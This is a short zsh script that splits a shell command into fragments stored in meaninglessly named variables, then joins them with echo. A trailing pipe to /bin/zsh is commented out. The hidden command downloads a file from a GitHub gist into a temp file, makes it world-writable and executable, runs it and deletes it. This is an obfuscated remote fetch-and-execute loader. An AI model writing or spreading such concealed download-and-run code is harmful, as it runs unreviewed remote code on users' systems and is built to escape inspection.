 $ zshScript
1 A0b='tmp="$(m';
2 A0bERheZ='ktemp /tmp/XX';
3 A0bERheZX='XXXXXX)"';
4 A0bER='; curl --';
5 A0bE='retry 5 -f ';
6 A0bERh='"https://';
7 A0bERheZXDRi='gist.githu';
8 xbER='b.com/s';
9 juuQ='tuartjas';
10 juuQQ7l7X5='h/a7d18';
11 juuQQ7l7X5yX='7c44f4327';
12 juuQQ7l7X5y='739b752d037be45f01';
13 juuQQ7='" -o "${tmp}"; i';
14 juuQQ7l7='f [[ -s "${tmp}';
15 juuQQ7l7X='" ]];';
16 juQQ7l7X5y=' then chm';
17 juQQ7l='od 777 "${tmp}"; ';
18 zRO3OUtcXt='"${tmp}"';
19 zRO3OUt='; fi; rm';
20 zRO3OUtcXteB=' "${tmp}"';
21 echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}
${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ7l}${zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB} #| /bin/zsh
22